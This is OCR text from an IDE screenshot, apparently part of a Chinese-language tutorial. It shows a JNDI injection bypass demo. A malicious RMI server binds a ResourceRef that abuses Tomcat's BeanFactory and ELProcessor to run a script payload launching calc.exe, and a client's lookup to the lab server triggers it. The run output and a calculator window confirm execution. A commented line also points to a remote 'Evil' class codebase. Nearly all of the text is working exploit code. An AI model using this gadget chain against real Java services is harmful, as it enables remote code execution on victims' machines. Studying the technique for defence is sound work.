 14 public static void main(String[] args) throws RemoteException, AlreadyBoundException, NamingException {
15 Registry registry = LocateRegistry.createRegistry( port: 1099);
16 //Reference reference = new Reference("test","Evil","http://192.168.232.145:8888/");
17 ResourceRef resourceRef = new ResourceRef( resourceClass: "javax.el.ELProcessor", description: null, scope: null, auth: null, singleton: false, factory: "org.apache.naming
.factory.BeanFactory", factoryLocation: null);
18 resourceRef.add(new StringRefAddr( addrType: "forceString", addr: "x=eval"));
19 resourceRef.add(new StringRefAddr( addrType: "x", addr: "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName
(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['calc.exe']).start()\")"));
20 ReferenceWrapper referenceWrapper = new ReferenceWrapper(resourceRef);
21 registry.bind( name: "aa",referenceWrapper);
22 }
恶意服务端
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help JndiVulBypassDemo - Client.java
客户端
diVulBypassDemo src main java Client main
Client.java ELProcessor.class
6 public static void main(String[] args) throws Exception {
7 Hashtable<String,String> env = new Hashtable<>();
8 Context context = new InitialContext(env);
9 Object obj = context.lookup( name: "rmi://192.168.232.145:1099/aa");
Stru
Run: Client
D:\java\jdk1.8.0_341\bin\java.exe ...
javax.el.ELProcessor@7c0c77c7
Process finished with exit code 0
计算器
标准
0